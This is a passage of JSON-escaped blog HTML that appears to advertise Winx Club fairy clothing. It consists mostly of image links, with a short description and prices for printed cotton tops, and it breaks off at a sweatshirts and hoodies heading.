href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwpRyuFk78tiZcotAm-iwXk2OW4-m4GbbN5OOMoWNCGsNO4MBHT_djzhtjV35fYDm5OxqAFc13yVprja9Yx26is7UTwvIrWBAzOdxPbdOJGOGIq3yhODRGjAyc4iylDvR7nAYiYjEWQ\/s1600\/WinxClub-Wearethemagic_T-shirt4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwpRyuFk78tiZcotAm-iwXk2OW4-m4GbbN5OOMoWNCGsNO4MBHT_djzhtjV35fYDm5OxqAFc13yVprja9Yx26is7UTwvIrWBAzOdxPbdOJGOGIq3yhODRGjAyc4iylDvR7nAYiYjEWQ\/s320\/WinxClub-Wearethemagic_T-shirt4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETOPS\u003C\/b\u003E - 20,90€ to 27,90€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ETop with Winx fairies soft digital print. Narrow cut at the top with a round neckline. Skinny fit. 93% cotton 7% polyester.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPrinted and designed with love in Italy. Exclusively at winxclubshop.com\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihpoIFtUk3yt_okNXsOpGx01jjBLAP_tLD6umM1AhBy_QmITVJuElm7sbzCPw6kqu1guuksD2t1-T60T4QiV70XehMR8H9orIchuwqyoMyJz9IFURCKsNuVNSp3Kx4CaRgTEGSNlMvOA\/s2048\/G75A9216_wcf.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihpoIFtUk3yt_okNXsOpGx01jjBLAP_tLD6umM1AhBy_QmITVJuElm7sbzCPw6kqu1guuksD2t1-T60T4QiV70XehMR8H9orIchuwqyoMyJz9IFURCKsNuVNSp3Kx4CaRgTEGSNlMvOA\/s320\/G75A9216_wcf.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYWXM2V5PCu4VNDeKk5BLKVpdKJf-BL55UGsnU4Cn3A8yCh29WR_P4m-VUBzu34VQFCuf_dzjMhjd2PxfwFyJwNstTVlTavGsm_H-Rg9dGadI2hagfUhg_T0KJonKNCT5vV0mHcP-THg\/s1600\/canottanera-winxclubforever.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYWXM2V5PCu4VNDeKk5BLKVpdKJf-BL55UGsnU4Cn3A8yCh29WR_P4m-VUBzu34VQFCuf_dzjMhjd2PxfwFyJwNstTVlTavGsm_H-Rg9dGadI2hagfUhg_T0KJonKNCT5vV0mHcP-THg\/s320\/canottanera-winxclubforever.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhod4lJB7-Rd3oeCJtzeTuinLFvKznQodkXfd26zLc3TfwEs3IhfRLz1zw47yBNFOUgmJ_Poq5aEFjRkD4mO9D8wjX8k7AVvYru7VD6q7NQbp4jpIC2Hhrejws3-moROsScFg89B1LXTw\/s2048\/G75A8804_aisha.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhod4lJB7-Rd3oeCJtzeTuinLFvKznQodkXfd26zLc3TfwEs3IhfRLz1zw47yBNFOUgmJ_Poq5aEFjRkD4mO9D8wjX8k7AVvYru7VD6q7NQbp4jpIC2Hhrejws3-moROsScFg89B1LXTw\/s320\/G75A8804_aisha.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBd5zLLaNuDmciGN6JEFBrBPlUtPVpTB-4J1LfDPF3yHgxk3lwIFkHwldnWM62bZ5AoBJ5ZkAmXQ-MGYGIrLGn_un6IbtHy00TTzpKuMJcleHBHh8wB0eRcwc2jxmCtSpMtWVmxUyinA\/s1600\/WinxClub-StardustAishaTankTop2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBd5zLLaNuDmciGN6JEFBrBPlUtPVpTB-4J1LfDPF3yHgxk3lwIFkHwldnWM62bZ5AoBJ5ZkAmXQ-MGYGIrLGn_un6IbtHy00TTzpKuMJcleHBHh8wB0eRcwc2jxmCtSpMtWVmxUyinA\/s320\/WinxClub-StardustAishaTankTop2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLZe7Tz6ZJO4H4or_If0cmxe_iY1shSUZsVBb74-0axhek6t8frmSQpTdOgPSfH7ohZLXFebqTJv9h0554W_AlSMD_6ovBUbH07j-MtqfiyXgjH3GLaAS2Dxm8W8UeJKtXZf6XXYjzA\/s2048\/G75A8804_japan1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLZe7Tz6ZJO4H4or_If0cmxe_iY1shSUZsVBb74-0axhek6t8frmSQpTdOgPSfH7ohZLXFebqTJv9h0554W_AlSMD_6ovBUbH07j-MtqfiyXgjH3GLaAS2Dxm8W8UeJKtXZf6XXYjzA\/s320\/G75A8804_japan1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO7Tq3t_4HbMc4mwXSPvsYAL010wBVlioteoB6WCDBhrj33jfg3OYgq31232xxL7DNnfxncERsaUzVh7lVrc2kF4OHoKKKbXACLc0qpZom-WfE0j_Nl5ge1el7zOSLFL-j0qW5oJB2tw\/s1600\/WinxClub-OriginalFairiesTankTop1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO7Tq3t_4HbMc4mwXSPvsYAL010wBVlioteoB6WCDBhrj33jfg3OYgq31232xxL7DNnfxncERsaUzVh7lVrc2kF4OHoKKKbXACLc0qpZom-WfE0j_Nl5ge1el7zOSLFL-j0qW5oJB2tw\/s320\/WinxClub-OriginalFairiesTankTop1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvp1by21ivbC6x_2n6ERi51Q0jXEhVWb8YegCYB5y86lpwhhK6Wha-nhjF7SVcbheXepwbMogHXSL4YgQD1TR_meh9sHzkaGux-Nc7exloU8WKR5T_u1fs-dWiCpw3jrzyNmyNLDUglw\/s1600\/G75A9317.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvp1by21ivbC6x_2n6ERi51Q0jXEhVWb8YegCYB5y86lpwhhK6Wha-nhjF7SVcbheXepwbMogHXSL4YgQD1TR_meh9sHzkaGux-Nc7exloU8WKR5T_u1fs-dWiCpw3jrzyNmyNLDUglw\/s320\/G75A9317.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNRR_Es7CTk_CadZfuG7opepjfyndJg-4uZj1bmrzzx18nDtsuWegmmER-DbUkKjDMSrMcj4hS52KFz6YlxnGf1IqQZwlaepppwN1lFdYkSFkJ69dEedck69IZHTBIGGXY-iP1TDFdIg\/s2048\/G75A8804_ritratti01.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNRR_Es7CTk_CadZfuG7opepjfyndJg-4uZj1bmrzzx18nDtsuWegmmER-DbUkKjDMSrMcj4hS52KFz6YlxnGf1IqQZwlaepppwN1lFdYkSFkJ69dEedck69IZHTBIGGXY-iP1TDFdIg\/s320\/G75A8804_ritratti01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIsh0tqAbKTHU-MCDNeFvtXCXg5QckjMmPvRSXZ5hdc3s1GeDDRCeybSvvgISiXQYN0b6Nk9PEhx1V7Z11BPaX0REoRtvwfvfHGYC1d8fCXBq4nlE6skJ3NEr59tkIww4hyphenhyphenoQXVgGOcw\/s2048\/G75A8804_ritratti02.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIsh0tqAbKTHU-MCDNeFvtXCXg5QckjMmPvRSXZ5hdc3s1GeDDRCeybSvvgISiXQYN0b6Nk9PEhx1V7Z11BPaX0REoRtvwfvfHGYC1d8fCXBq4nlE6skJ3NEr59tkIww4hyphenhyphenoQXVgGOcw\/s320\/G75A8804_ritratti02.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1xifXaVNIC8gPyNOJmHkegrz2h5sJepUndW0GD64TXxCRbt9ZXyaD7IUHwggijuc6fQVSgUhtnzQWrv3SaZZRASzvT0CGmZ0DhvoqbDXrqBR9AxVYBoHFv11wFoDa015RGmrmmiP0XA\/s1600\/WinxClub-Wearethemagic_TankTop2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1xifXaVNIC8gPyNOJmHkegrz2h5sJepUndW0GD64TXxCRbt9ZXyaD7IUHwggijuc6fQVSgUhtnzQWrv3SaZZRASzvT0CGmZ0DhvoqbDXrqBR9AxVYBoHFv11wFoDa015RGmrmmiP0XA\/s320\/WinxClub-Wearethemagic_TankTop2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIsXRW4EZeWyWE6qH-6_jO7Z1nUtjioGyaZFwf4ZmcKgjThqO9AaNw3Qzqo09YekL45zWQBL1FQVfHvIa_i9Pe1MhXObFr_p8GXPljqChj63wl18lwuvXc1sz5wRS5INKdQM5NnKtO2Q\/s2048\/G75A8804_stellafon.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIsXRW4EZeWyWE6qH-6_jO7Z1nUtjioGyaZFwf4ZmcKgjThqO9AaNw3Qzqo09YekL45zWQBL1FQVfHvIa_i9Pe1MhXObFr_p8GXPljqChj63wl18lwuvXc1sz5wRS5INKdQM5NnKtO2Q\/s320\/G75A8804_stellafon.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_5ySyvKPqRUMFpc5BibXRy2qlIBXjM0afpesc3Dq24xd07wF7PEl33o4of8y91UdnGPfVGKWWlq-CoqX910K6ZCY1KBEtMMv0uCLtu0Y9w3wsd7_qxbT-7I4KJwhf-PLeLgXOFG96sA\/s1600\/WinxClub-Selfie-timewithStellaTankTop2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_5ySyvKPqRUMFpc5BibXRy2qlIBXjM0afpesc3Dq24xd07wF7PEl33o4of8y91UdnGPfVGKWWlq-CoqX910K6ZCY1KBEtMMv0uCLtu0Y9w3wsd7_qxbT-7I4KJwhf-PLeLgXOFG96sA\/s320\/WinxClub-Selfie-timewithStellaTankTop2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdybQs2dZIERHZQH_oYpJDa10v94c11mCXCuMtyPnqn9ASXD8_Nq3IIQcfv_9PvsNesQUwItt9fDzBurctPdFIDEZ6bdgQlkdz5Ga5kabN4ZFxg-fx8_iPO5KOJ3UOf0WHObCkJszm0A\/s1600\/G75A9027_florapsyc.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdybQs2dZIERHZQH_oYpJDa10v94c11mCXCuMtyPnqn9ASXD8_Nq3IIQcfv_9PvsNesQUwItt9fDzBurctPdFIDEZ6bdgQlkdz5Ga5kabN4ZFxg-fx8_iPO5KOJ3UOf0WHObCkJszm0A\/s320\/G75A9027_florapsyc.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju0FvgJiybkMxj4oNLLeOCjwMTByD8NPhabLvWH59wd3Q4iOUtgEqlJFUu_vT96ZjHcg2ndcA9Ya0CRGTfTMVG1wK0nJZBJcnhvadwybMTOMOAUjNilvrSgZZpI2QbsNLFTvKcf41q4Q\/s1200\/WinxClub-GotaMagicSecret_FloraCroppedTop1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju0FvgJiybkMxj4oNLLeOCjwMTByD8NPhabLvWH59wd3Q4iOUtgEqlJFUu_vT96ZjHcg2ndcA9Ya0CRGTfTMVG1wK0nJZBJcnhvadwybMTOMOAUjNilvrSgZZpI2QbsNLFTvKcf41q4Q\/s320\/WinxClub-GotaMagicSecret_FloraCroppedTop1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPHqHHlUcRjm8Fg6FDN3kqZcVK1m1Wq98S4SpUyfDjfUy2jnKYowRNZ2Kr3XwlePp612Zzyzz-aL5DZiXhqETjbMA8m5vCQtDGN95JXdDpKtKLVfxJdTD0OSXInkj9rzgw4c-iWdcfmw\/s2048\/G75A9060_musa02.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPHqHHlUcRjm8Fg6FDN3kqZcVK1m1Wq98S4SpUyfDjfUy2jnKYowRNZ2Kr3XwlePp612Zzyzz-aL5DZiXhqETjbMA8m5vCQtDGN95JXdDpKtKLVfxJdTD0OSXInkj9rzgw4c-iWdcfmw\/s320\/G75A9060_musa02.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr2etfY4Hb3tZLzh7m7RQx7hvQRnDHzk8LSNccfZw3Us9S7ozGglLDH0dL96RaOMMVsDl6N7SRQZOXNGigU5d2MXs_TRB8ex0a96PdbPLJFdttosK4ozCYMnQyjAmUx2nipHEwwnr64A\/s1600\/WinxClub-CitylifeMusaTankTop1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr2etfY4Hb3tZLzh7m7RQx7hvQRnDHzk8LSNccfZw3Us9S7ozGglLDH0dL96RaOMMVsDl6N7SRQZOXNGigU5d2MXs_TRB8ex0a96PdbPLJFdttosK4ozCYMnQyjAmUx2nipHEwwnr64A\/s320\/WinxClub-CitylifeMusaTankTop1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAEcbN-q13hupZctivpmazb44nUngeE-g4ipfq9Hw-0kH_hY03rU4q8qykLsqXaXNoX2pEPyQKYTfBQO-ftnNJpwPCdf01zCo98kphwcoG_49Yl5hKrT83wXKSIyE1WfEZXWd7Ci7jbQ\/s2048\/G75A9060_musa.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAEcbN-q13hupZctivpmazb44nUngeE-g4ipfq9Hw-0kH_hY03rU4q8qykLsqXaXNoX2pEPyQKYTfBQO-ftnNJpwPCdf01zCo98kphwcoG_49Yl5hKrT83wXKSIyE1WfEZXWd7Ci7jbQ\/s320\/G75A9060_musa.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyhNg8kkQ7HNbzTa9LIIL8oZ0Y-vDRjQ5fKdwLhoCV4Xrk0x1A7-uIcXS03pTKjIVWI1trlxeNJEzfi_ZCrUsZ516lFSGlyx4_oba3pUTKB3nsp7Rl2rdeAKBMXjLsfnGZUi4n0LApCA\/s1600\/WinxClub-Rocktheworld_Musa_TankTop1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyhNg8kkQ7HNbzTa9LIIL8oZ0Y-vDRjQ5fKdwLhoCV4Xrk0x1A7-uIcXS03pTKjIVWI1trlxeNJEzfi_ZCrUsZ516lFSGlyx4_oba3pUTKB3nsp7Rl2rdeAKBMXjLsfnGZUi4n0LApCA\/s320\/WinxClub-Rocktheworld_Musa_TankTop1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTrkT2HMbdUA1CYoic1GMiO1I36tTUVf0OhDb4y2ORTZDAIhi6wkUfuW-Wt00IRNfUCw3CaQbJZ87BV_L7NecGO_kp5eNVheDIi9VtO3EE4labaFep8WcklAuqT2Ek8EFJWNi7YC4HkA\/s2048\/G75A9216_pttg.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTrkT2HMbdUA1CYoic1GMiO1I36tTUVf0OhDb4y2ORTZDAIhi6wkUfuW-Wt00IRNfUCw3CaQbJZ87BV_L7NecGO_kp5eNVheDIi9VtO3EE4labaFep8WcklAuqT2Ek8EFJWNi7YC4HkA\/s320\/G75A9216_pttg.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6USFLLON-J5yk_xF-ifKVTYgkqxwALiSOfThtDZ_dGxezJNLA3IhRS1J9_D1kTTPyZfwxWOv8l6xDv2M1TZBgmc6i-KAyXMloN-TfL1Zge_-Y3Xm43IXLD-f2uXnY38wtUX2WaVFWYw\/s1600\/WinxClub-Powertothegirls_TankTop.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6USFLLON-J5yk_xF-ifKVTYgkqxwALiSOfThtDZ_dGxezJNLA3IhRS1J9_D1kTTPyZfwxWOv8l6xDv2M1TZBgmc6i-KAyXMloN-TfL1Zge_-Y3Xm43IXLD-f2uXnY38wtUX2WaVFWYw\/s320\/WinxClub-Powertothegirls_TankTop.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC_c71ogmVhC6fV9Qbxf6NXSNPqu2mol9nEQNQVP2GubaxeYagfcSURgmu9HLROW5T4Hp200hUPpxlXbz3qvOF0yBi3pNP3IUehHLQHOW36c_kFD-d84865wP83MTJA_D3Ja0YG-oVzw\/s1600\/G75A9027_pastello.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC_c71ogmVhC6fV9Qbxf6NXSNPqu2mol9nEQNQVP2GubaxeYagfcSURgmu9HLROW5T4Hp200hUPpxlXbz3qvOF0yBi3pNP3IUehHLQHOW36c_kFD-d84865wP83MTJA_D3Ja0YG-oVzw\/s320\/G75A9027_pastello.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfHU0w5HuOqxlOJ5TtmUIzPytgOttjZ3nC2x1k1wbekEX4FJNSLK8QLZfGYfP5_B2Ge8xoG5Wfk8pEIH29aPQZR23xqlO0ZMRJQEbKVMpghPOFDmcrGEO0k9ZedpU3Nfv9EhBS4C_UIw\/s2048\/G75A8804_bf.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfHU0w5HuOqxlOJ5TtmUIzPytgOttjZ3nC2x1k1wbekEX4FJNSLK8QLZfGYfP5_B2Ge8xoG5Wfk8pEIH29aPQZR23xqlO0ZMRJQEbKVMpghPOFDmcrGEO0k9ZedpU3Nfv9EhBS4C_UIw\/s320\/G75A8804_bf.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGGgjZM4s_nV807tHkyfP6dRQAth2Tj075Adj1x-RAdjfuYoAwdMAlU9v-8x0XANpoqPZNEg9gyTPMXzwJQ_Ksjrl99GKGz6KqvVTP6FsTbwDLl5zXjBBulo-El05rTdb8KLBuS90V0g\/s1600\/G75A9027_floratriste.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGGgjZM4s_nV807tHkyfP6dRQAth2Tj075Adj1x-RAdjfuYoAwdMAlU9v-8x0XANpoqPZNEg9gyTPMXzwJQ_Ksjrl99GKGz6KqvVTP6FsTbwDLl5zXjBBulo-El05rTdb8KLBuS90V0g\/s320\/G75A9027_floratriste.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfnWhwqMwp7wFruviXhribeA2SAaqm79TCf-tqFYsBnsIfltTYk3KIWg_KFP-VZAAIXpTWFjUIIBtI-SxrOLPH-Z7zMegGiuUL8jPNPQCf7Al6_GHbJoD83Sh4v8FuoaMgjZB_8O5ZTg\/s2048\/G75A8804_quacqurello.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfnWhwqMwp7wFruviXhribeA2SAaqm79TCf-tqFYsBnsIfltTYk3KIWg_KFP-VZAAIXpTWFjUIIBtI-SxrOLPH-Z7zMegGiuUL8jPNPQCf7Al6_GHbJoD83Sh4v8FuoaMgjZB_8O5ZTg\/s320\/G75A8804_quacqurello.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnXbANj2N9W_RVYyo6Qj8JRQBI16zkpiLrKILnmnBjxdvcSH5Si1r4_Q0s5y6MrOxKx3ojNGeKt9azNZdNmisvVfIF_1jTKSRouyjUveZN025_CvgEqEJGJkeaGXEMtJslezjvCYCn9Q\/s1600\/G75A9027_gruppofrecce.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnXbANj2N9W_RVYyo6Qj8JRQBI16zkpiLrKILnmnBjxdvcSH5Si1r4_Q0s5y6MrOxKx3ojNGeKt9azNZdNmisvVfIF_1jTKSRouyjUveZN025_CvgEqEJGJkeaGXEMtJslezjvCYCn9Q\/s320\/G75A9027_gruppofrecce.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3UEH02HNS4Zv0i3eOl17yLJaNqIJWjstBdZbpow5EjBcboke_vm37h_TlGvqiYFIWiiwSRWZ_be-YmhqOXt3h2cKeREmkvsP7YypeF1FiTjLTyJrAmTixt32Cos3nXJk5TtfhrPV1IQ\/s2048\/G75A9060_japan.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3UEH02HNS4Zv0i3eOl17yLJaNqIJWjstBdZbpow5EjBcboke_vm37h_TlGvqiYFIWiiwSRWZ_be-YmhqOXt3h2cKeREmkvsP7YypeF1FiTjLTyJrAmTixt32Cos3nXJk5TtfhrPV1IQ\/s320\/G75A9060_japan.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH0tYbxq-LXrs-pubbtRruzCJ0UMudzUdwD4iHhi2AZ2fNmDNNcoSyVWtNrg0Q9UVnSTUKkwqGS2tVcwTyPuzUD5QONQGI_YGM8rQR6Lg3K9N_mII9hyphenhyphen0tB5aADC4TCPO2bxJSChnb2A\/s1600\/WinxClub-MadeinMagix_Tshirt1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH0tYbxq-LXrs-pubbtRruzCJ0UMudzUdwD4iHhi2AZ2fNmDNNcoSyVWtNrg0Q9UVnSTUKkwqGS2tVcwTyPuzUD5QONQGI_YGM8rQR6Lg3K9N_mII9hyphenhyphen0tB5aADC4TCPO2bxJSChnb2A\/s320\/WinxClub-MadeinMagix_Tshirt1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrZHOlfMHFJeEz0Py3hlo95NFhL_SufGNMXpWYhLwFGxudD4ZmickGJcyc82Ewm2JVevU_OCDKFF8EOgsB_Za_HKXSAQYCpqIjt1Grpye9yx5jFlunLhx3B7uHCI6kHe-Vz8jH1k6JgQ\/s1600\/G75A9027_tecna.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrZHOlfMHFJeEz0Py3hlo95NFhL_SufGNMXpWYhLwFGxudD4ZmickGJcyc82Ewm2JVevU_OCDKFF8EOgsB_Za_HKXSAQYCpqIjt1Grpye9yx5jFlunLhx3B7uHCI6kHe-Vz8jH1k6JgQ\/s320\/G75A9027_tecna.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTjUSYg3CSzj6Q9I76ILMGBqbkov9SNItKR2rEgfWVbNYR5wTJbipBpr1xP7xXg5mLiX-MYo3RfYHFOXal7HKSFmohxZ_IdPVn8XddHv6KMgTOyqPWlaowlqrImLgT6Hu1l4btvvKJ8g\/s2048\/G75A9060_tecna.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTjUSYg3CSzj6Q9I76ILMGBqbkov9SNItKR2rEgfWVbNYR5wTJbipBpr1xP7xXg5mLiX-MYo3RfYHFOXal7HKSFmohxZ_IdPVn8XddHv6KMgTOyqPWlaowlqrImLgT6Hu1l4btvvKJ8g\/s320\/G75A9060_tecna.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB31ATUpqqe0QpT8heLgpm1TSvYCc_90T6UnGtJJaIKcw-FZ4f07EcO6Hdhj4f9YG2zollAE40hcWMSudqZt6S9tBZsALFOc_AUKz3SDKTT1YIENr1D5u-10eqLWIJX42sQx_yp4dSFw\/s1600\/WinxClub-TecnaPsychedelicTankTop1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB31ATUpqqe0QpT8heLgpm1TSvYCc_90T6UnGtJJaIKcw-FZ4f07EcO6Hdhj4f9YG2zollAE40hcWMSudqZt6S9tBZsALFOc_AUKz3SDKTT1YIENr1D5u-10eqLWIJX42sQx_yp4dSFw\/s320\/WinxClub-TecnaPsychedelicTankTop1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ESWEATSHIRTS \u0026amp; HOODIES \u003C\/b\u003E- 49,90€ to 